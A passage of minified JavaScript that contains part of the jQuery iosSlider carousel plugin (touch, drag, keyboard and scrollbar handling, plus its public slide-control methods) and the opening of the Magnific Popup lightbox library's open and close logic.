if(k.infiniteSlider&&!ha){c=m.getSliderOffset(a(K),"x");for(var d=(D[h]+N)%N*-1;0>d;){var e=0,f=m.getSliderOffset(a(H[0]),"x");a(H).each(function(a){m.getSliderOffset(this,"x")<f&&(f=m.getSliderOffset(this,"x"),e=a)});b=r[h]+fa;m.setSliderOffset(a(H)[e],b);r[h]=-1*x[1]+q;z[h]=r[h]+fa-I;x.splice(0,1);x.splice(x.length,0,-1*b+q);d++}for(;0<-1*x[0]-fa+q&&k.snapSlideCenter&&wa;){var g=0,v=m.getSliderOffset(a(H[0]),"x");a(H).each(function(a){m.getSliderOffset(this,"x")>v&&(v=m.getSliderOffset(this,"x"),
g=a)});b=r[h]-T[g];m.setSliderOffset(a(H)[g],b);x.splice(0,0,-1*b+q);x.splice(x.length-1,1);r[h]=-1*x[0]+q;z[h]=r[h]+fa-I;D[h]--;C[h]++}for(;c<=-1*z[h];)e=0,f=m.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){m.getSliderOffset(this,"x")<f&&(f=m.getSliderOffset(this,"x"),e=a)}),b=r[h]+fa,m.setSliderOffset(a(H)[e],b),r[h]=-1*x[1]+q,z[h]=r[h]+fa-I,x.splice(0,1),x.splice(x.length,0,-1*b+q),D[h]++,C[h]--}m.setSliderOffset(K,x[C[h]]);m.updateBackfaceVisibility(H,h,N,k);k.desktopClickDrag||a(K).css({cursor:"default"});
k.scrollbar&&(a("."+Q).css({margin:k.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+Q+" ."+G).css({border:k.scrollbarBorder}),U=parseInt(a("."+Q).css("marginLeft"))+parseInt(a("."+Q).css("marginRight")),W=parseInt(a("."+Q+" ."+G).css("borderLeftWidth"),10)+parseInt(a("."+Q+" ."+G).css("borderRightWidth"),10),u=""!=k.scrollbarContainer?a(k.scrollbarContainer).width():I,A=I/fa*(u-U),k.scrollbarHide||(xa=k.scrollbarOpacity),a("."+Q).css({position:"absolute",left:0,width:u-U+"px",margin:k.scrollbarMargin}),
"top"==k.scrollbarLocation?a("."+Q).css("top","0"):a("."+Q).css("bottom","0"),a("."+Q+" ."+G).css({borderRadius:k.scrollbarBorderRadius,background:k.scrollbarBackground,height:k.scrollbarHeight,width:A-W+"px",minWidth:k.scrollbarHeight,border:k.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:xa,filter:"alpha(opacity:"+100*xa+")",boxShadow:k.scrollbarShadow}),m.setSliderOffset(a("."+Q+" ."+G),Math.floor((-1*x[C[h]]-r[h]+q)/(z[h]-r[h]+q)*(u-U-A))),
a("."+Q).css({display:"block"}),M=a("."+Q+" ."+G),O=a("."+Q));k.scrollbarDrag&&!ha&&a("."+Q+" ."+G).css({cursor:B});k.infiniteSlider&&(aa=(z[h]+I)/3);""!=k.navSlideSelector&&a(k.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ea).bind(ea,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=c.type+".iosSliderEvent";m.changeSlide(b,K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k)})});""!=k.navPrevSelector&&(a(k.navPrevSelector).css({cursor:"pointer"}),
a(k.navPrevSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=b.type+".iosSliderEvent";b=(C[h]+D[h]+N)%N;(0<b||k.infiniteSlider)&&m.changeSlide(b-1,K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k)}));""!=k.navNextSelector&&(a(k.navNextSelector).css({cursor:"pointer"}),a(k.navNextSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ea=b.type+".iosSliderEvent";b=(C[h]+D[h]+N)%N;(b<x.length-1||k.infiniteSlider)&&m.changeSlide(b+1,K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k)}));k.autoSlide&&!ha&&""!=k.autoSlideToggleSelector&&(a(k.autoSlideToggleSelector).css({cursor:"pointer"}),a(k.autoSlideToggleSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=b.type+".iosSliderEvent";pa?(m.autoSlide(K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k),pa=!1,a(k.autoSlideToggleSelector).removeClass("on")):
(m.autoSlidePause(h),pa=!0,a(k.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k);a(F).bind("mouseleave.iosSliderEvent",function(){if(pa)return!0;m.autoSlide(K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k)});a(F).bind("touchend.iosSliderEvent",function(){if(pa)return!0;m.autoSlide(K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k)});k.autoSlideHoverPause&&a(F).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(h)});a(F).data("iosslider",{obj:Fa,settings:k,scrollerNode:K,slideNodes:H,
numberOfSlides:N,centeredSlideOffset:q,sliderNumber:h,originalOffsets:Z,childrenOffsets:x,sliderMax:z[h],scrollbarClass:G,scrollbarWidth:A,scrollbarStageWidth:u,stageWidth:I,scrollMargin:U,scrollBorder:W,infiniteSliderOffset:D[h],infiniteSliderWidth:aa,slideNodeOuterWidths:T,shortContent:ha});wa=!1;return!0}b++;var h=b,n=[];V[h]=a.extend({},k);r[h]=0;z[h]=0;var J=[0,0],y=[0,0],Q="scrollbarBlock"+b,G="scrollbar"+b,M,O,u,A,t,Y,q=0,F=a(this),I,S,U,W,Ca,wa=!0;g=-1;var x,Z=[],xa=0,ka=0,Ga=0,K=a(this).children(":first-child"),
H,na,T,N=a(K).children().not("script").length,ia=!1,Ea=0,za=!1,sa=void 0,aa;D[h]=0;var ha=!1,pa=!1;oa[h]=!1;var la,ta=!1,qa=!1,ea="touchstart.iosSliderEvent click.iosSliderEvent",fa,ya,Da,ra;ja[h]=!1;X[h]=[];k.scrollbarDrag&&(k.scrollbar=!0,k.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});k.infiniteSlider&&(k.scrollbar=!1);k.infiniteSlider&&1==N&&(k.infiniteSlider=!1);k.scrollbar&&(""!=k.scrollbarContainer?a(k.scrollbarContainer).append("<div class = '"+Q+"'><div class = '"+G+"'></div></div>"):a(K).parent().append("<div class = '"+Q+"'><div class = '"+G+"'></div></div>"));if(!v())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});g=m.calcActiveOffset(k,
m.getSliderOffset(a(K),"x"),x,I,D[h],N,void 0,h);g=(g+D[h]+N)%N;g=new m.args("load",k,K,a(K).children(":eq("+g+")"),g,g);a(F).data("args",g);if(""!=k.onSliderLoaded)k.onSliderLoaded(g);k.scrollbarPaging&&k.scrollbar&&!ha&&(a(O).css("cursor","pointer"),a(O).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(M).offset().left?da.nextPage(F):da.prevPage(F))}));if(V[h].responsiveSlides||V[h].responsiveSlideContainer)g=l?"orientationchange":"resize",a(window).bind(g+".iosSliderEvent-"+h,
function(){if(!v())return!0;var b=a(F).data("args");if(""!=k.onSliderResize)k.onSliderResize(b)});!k.keyboardControls&&!k.tabToAdvance||ha||a(document).bind("keydown.iosSliderEvent",function(a){p||w||(a=a.originalEvent);if("INPUT"==a.target.nodeName||ja[h])return!0;if(37==a.keyCode&&k.keyboardControls)a.preventDefault(),a=(C[h]+D[h]+N)%N,(0<a||k.infiniteSlider)&&m.changeSlide(a-1,K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k);else if(39==a.keyCode&&k.keyboardControls||9==a.keyCode&&k.tabToAdvance)a.preventDefault(),
a=(C[h]+D[h]+N)%N,(a<x.length-1||k.infiniteSlider)&&m.changeSlide(a+1,K,H,n,G,A,I,u,U,W,Z,x,T,h,aa,N,q,k)});if(f||k.desktopClickDrag){var ma=!1,Aa=!1,ua=a(K),va=a(K),Ba=!1;k.scrollbarDrag&&(ua=ua.add(M),va=va.add(O));a(ua).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){ma=!1});if(ma)return!0;ma=!0;Aa=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");if(ja[h]||ha||(Ba=m.isUnselectable(b.target,
k)))return ia=ma=!1,!0;la=a(this)[0]===a(M)[0]?M:K;p||w||(b=b.originalEvent);m.autoSlidePause(h);ra.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(w)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;
za=!0;sa=K;a(this).css({cursor:R})}J=[0,0];y=[0,0];c=0;ia=!1;for(b=0;b<n.length;b++)clearTimeout(n[b]);b=m.getSliderOffset(K,"x");b>-1*r[h]+q+fa?(b=-1*r[h]+q+fa,m.setSliderOffset(a("."+G),b),a("."+G).css({width:A-W+"px"})):b<-1*z[h]&&(b=-1*z[h],m.setSliderOffset(a("."+G),u-U-A),a("."+G).css({width:A-W+"px"}));b=a(this)[0]===a(M)[0]?r[h]:0;ka=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");J[1]=eventX;y[1]=eventY;qa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){p||w||(b=b.originalEvent);if(ja[h]||ha||Ba||!ma)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(w)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!za||!P&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}J[0]=J[1];J[1]=eventX;c=(J[1]-J[0])/2;y[0]=y[1];y[1]=eventY;d=(y[1]-y[0])/2;if(!ia){var g=(C[h]+D[h]+N)%N;g=new m.args("start",k,K,a(K).children(":eq("+g+")"),g,void 0);a(F).data("args",g);if(""!=k.onSlideStart)k.onSlideStart(g)}(d>k.verticalSlideLockThreshold||d<-1*k.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ia&&(ta=!0);(c>k.horizontalSlideLockThreshold||c<-1*k.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
k.slideStartVelocityThreshold||c<-1*k.slideStartVelocityThreshold)ia=!0;if(ia&&!ta){var v=m.getSliderOffset(K,"x"),l=a(la)[0]===a(M)[0]?r[h]:q,E=a(la)[0]===a(M)[0]?(r[h]-z[h]-q)/(u-U-A):1,n=a(la)[0]===a(M)[0]?k.scrollbarElasticPullResistance:k.elasticPullResistance,t=k.snapSlideCenter&&a(la)[0]===a(M)[0]?0:q,B=k.snapSlideCenter&&a(la)[0]===a(M)[0]?q:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(ka=-1*v+eventX),Ga=b.touches.length);if(k.infiniteSlider){if(v<=-1*z[h])if(g=a(K).width(),v<=-1*ca[h]){var L=
-1*Z[0];a(H).each(function(b){m.setSliderOffset(a(H)[b],L+q);b<x.length&&(x[b]=-1*L);L+=T[b]});ka-=-1*x[0];r[h]=-1*x[0]+q;z[h]=r[h]+g-I;D[h]=0}else{var R=0,Q=m.getSliderOffset(a(H[0]),"x");a(H).each(function(a){m.getSliderOffset(this,"x")<Q&&(Q=m.getSliderOffset(this,"x"),R=a)});n=r[h]+g;m.setSliderOffset(a(H)[R],n);r[h]=-1*x[1]+q;z[h]=r[h]+g-I;x.splice(0,1);x.splice(x.length,0,-1*n+q);D[h]++}if(v>=-1*r[h]||0<=v)if(g=a(K).width(),0<=v)for(L=-1*Z[0],a(H).each(function(b){m.setSliderOffset(a(H)[b],
L+q);b<x.length&&(x[b]=-1*L);L+=T[b]}),ka+=-1*x[0],r[h]=-1*x[0]+q,z[h]=r[h]+g-I,D[h]=N;0<-1*x[0]-g+q;){var O=0,Y=m.getSliderOffset(a(H[0]),"x");a(H).each(function(a){m.getSliderOffset(this,"x")>Y&&(Y=m.getSliderOffset(this,"x"),O=a)});n=r[h]-T[O];m.setSliderOffset(a(H)[O],n);x.splice(0,0,-1*n+q);x.splice(x.length-1,1);r[h]=-1*x[0]+q;z[h]=r[h]+g-I;D[h]--;C[h]++}else O=0,Y=m.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){m.getSliderOffset(this,"x")>Y&&(Y=m.getSliderOffset(this,"x"),O=a)}),n=r[h]-
T[O],m.setSliderOffset(a(H)[O],n),x.splice(0,0,-1*n+q),x.splice(x.length-1,1),r[h]=-1*x[0]+q,z[h]=r[h]+g-I,D[h]--}else g=a(K).width(),v>-1*r[h]+q&&(f=(r[h]+-1*(ka-l-eventX+t)*E-l)*n*-1/E),v<-1*z[h]&&(f=(z[h]+B+-1*(ka-l-eventX)*E-l)*n*-1/E);m.setSliderOffset(K,-1*(ka-l-eventX-f)*E-l+B);k.scrollbar&&(m.showScrollbar(k,G),e=Math.floor((ka-eventX-f-r[h]+t)/(z[h]-r[h]+q)*(u-U-A)*E),g=A,0>=e?(g=A-W- -1*e,m.setSliderOffset(a("."+G),0),a("."+G).css({width:g+"px"})):e>=u-U-W-A?(g=u-U-W-e,m.setSliderOffset(a("."+
G),e),a("."+G).css({width:g+"px"})):m.setSliderOffset(a("."+G),e));"touchmove"==b.type&&(Ca=b.touches[0].pageX);b=!1;f=m.calcActiveOffset(k,-1*(ka-eventX-f),x,I,D[h],N,void 0,h);g=(f+D[h]+N)%N;k.infiniteSlider?g!=ba[h]&&(b=!0):f!=C[h]&&(b=!0);if(b){C[h]=f;ba[h]=g;qa=!0;g=new m.args("change",k,K,a(K).children(":eq("+g+")"),g,g);a(F).data("args",g);if(""!=k.onSlideChange)k.onSlideChange(g);m.updateBackfaceVisibility(H,h,N,k)}}});g=a(window);if(w||p)g=a(document);a(ua).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(Aa)return!1;Aa=!0;if(ja[h]||ha||Ba)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ca&&m.slowScrollHorizontal(K,H,n,G,c,d,A,I,u,U,W,Z,x,T,h,aa,N,la,qa,q,k);else m.slowScrollHorizontal(K,H,n,G,c,d,A,I,u,U,W,Z,x,T,h,aa,N,la,qa,q,k);ma=ta=!1;return!0});a(g).bind("mouseup.iosSliderEvent-"+h,function(b){ia?ya.unbind("click.disableClick").bind("click.disableClick",m.preventClick):ya.unbind("click.disableClick").bind("click.disableClick",
m.enableClick);Da.each(function(){this.onclick=function(b){if(ia)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ra.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ia)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ra.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ia)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!oa[h]){if(ha)return!0;k.desktopClickDrag&&a(K).css({cursor:B});k.scrollbarDrag&&a(M).css({cursor:B});za=!1;if(void 0==sa)return!0;m.slowScrollHorizontal(sa,H,n,G,c,d,A,I,u,U,W,Z,x,T,h,aa,N,la,qa,q,k);sa=void 0}ma=ta=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);oa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;da.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(C[c.sliderNumber]+1+D[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);da.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>D[e.sliderNumber]&&C[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&C[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;da.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();C[d.sliderNumber]>b-1&&C[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;da.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(C[c.sliderNumber]+D[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);C[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(C[c.sliderNumber]+D[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);C[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ja[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:B});ja[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(da[b])return da[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return da.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,e,f,l,g,p=function(){},w=!!window.jQuery,P=a(window),y=function(a,c){b.ev.on("mfp"+a+".mfp",c)},B=function(b,c,d,e){var k=document.createElement("div");return k.className="mfp-"+b,d&&(k.innerHTML=d),e?c&&c.appendChild(k):(k=a(k),c&&k.appendTo(c)),k},R=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},Y=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},V=function(){a.magnificPopup.instance||(b=new p,b.init(),a.magnificPopup.instance=b)},oa=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};p.prototype={constructor:p,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=oa();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var k;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var f,g=c.items;for(k=0;g.length>k;k++)if(f=g[k],f.parsed&&(f=f.el[0]),f===c.el[0]){b.index=k;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=B("bg").on("click.mfp",function(){b.close()}),b.wrap=B("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=B("container",b.wrap));b.contentContainer=B("content");b.st.preloader&&(b.preloader=B("preloader",b.container,b.st.tLoading));f=a.magnificPopup.modules;for(k=0;f.length>k;k++)g=f[k],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);R("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(y("MarkupParse",
function(a,b,c,d){c.close_replaceWith=Y(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(Y()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:P.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});P.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);k=b.wH=P.height();f={};b.fixedContentPos&&b._hasScrollBar(k)&&(g=b._getScrollbarSize())&&(f.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):f.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),R("BuildControls"),a("html").css(f),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),R("Open"),c},close:function(){b.isOpen&&(R("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){R("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;R("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||P.height();b.fixedContentPos||b.wrap.css("height",b.wH);R("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(R("BeforeChange",
